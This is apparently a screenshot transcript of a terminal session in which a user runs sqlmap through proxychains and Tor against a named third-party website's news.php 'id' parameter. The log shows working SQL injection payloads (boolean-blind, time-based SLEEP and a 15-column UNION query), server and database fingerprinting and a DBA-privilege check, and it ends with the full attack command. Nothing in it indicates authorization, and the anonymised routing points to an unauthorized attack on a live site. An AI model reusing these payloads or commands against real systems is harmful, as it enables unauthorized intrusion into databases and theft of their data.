 Applications Places Terminal Jul 5 17:46 45 %
busyh@busyHacker:~
[17:45:43] [INFO] resuming back-end DBMS 'mysql'
[17:45:43] [INFO] testing connection to the target URL
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  www.ibc.co.ls:80 [proxychains] Strict chain  ...  127.0.0.1:9050  ...  www.ibc.co.ls:80  ...
  OK
 ...  OK
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7719=7719-- jYpo
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3540 FROM (SELECT(SLEEP(5)))AesP)-- DyGG
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: id=-3028' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716a7871,0x654e74726d417841495344676c5a6e5948705247614c6177565464
41547a4861584d7670574d414d,0x717a707871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[17:45:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2019 or 11 or 10 or 2022 or 2016
web application technology: Microsoft IIS 10.0, PHP 7.3.3
back-end DBMS: MySQL >= 5.0.12
[17:45:45] [INFO] testing if current user is DBA
[17:45:45] [INFO] fetching current user
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  www.ibc.co.ls:80 [proxychains] Strict chain  ...  127.0.0.1:9050  ...  www.ibc.co.ls:80  ...
  OK
 ...  OK
[17:45:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
current user is DBA: False
[17:45:50] [INFO] fetched data logged to text files under '/home/busyh/.local/share/sqlmap/output/www.ibc.co.ls'
[*] ending @ 17:45:50 /2023-07-05/
➜  ~  proxychains sqlmap -u "www.ibc.co.ls/news.php?id=1" --is-dba